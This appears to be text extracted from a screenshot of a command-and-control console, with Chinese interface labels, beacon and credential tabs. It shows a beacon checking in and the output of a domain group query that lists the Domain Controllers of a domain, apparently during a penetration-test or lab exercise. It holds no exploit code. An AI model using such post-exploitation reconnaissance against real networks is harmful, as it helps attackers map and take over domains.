 事件日志 X Beacon 127.0.0.1@3616 X Web站点 X Beacon 127.0.0.1@1572 X Web站点 X 密码凭证 X 密码凭证 X
[06/17 16:03:06] [+] host called home, sent: 69 bytes
[06/17 16:03:06] [+] received output:
这项请求将在域 moxx.local 的域控制器处理。
组名 Domain Controllers
注释 域中所有域控制器
成员
-------------------------------------------------------------------------------
WIN-MVNE1SFJ0LQ$
命令成功完成。